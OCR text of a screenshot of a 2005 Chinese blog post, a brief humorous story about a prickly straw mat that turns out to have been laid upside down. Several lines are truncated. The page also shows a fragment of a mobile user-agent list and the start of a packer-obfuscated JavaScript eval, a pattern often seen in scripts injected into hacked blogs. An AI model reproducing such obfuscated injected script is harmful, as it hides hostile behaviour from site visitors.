
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iri
|\/)|klon|kpt [...]
24 views |
评论关闭
Jun 22nd, 2005 | Filed under
未分类
草席
前天晚上几乎一夜没睡。昨天在办公室
同事问怎么没睡好。
我说，因为刚铺的草席扎人，所以没睡
在太闷热。
我说，今天一定要买床新的草席。
同事提醒我：你是不是把草席铺反了？
虽然觉得有些荒谬，可回家把草席翻过
极了。。。。
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){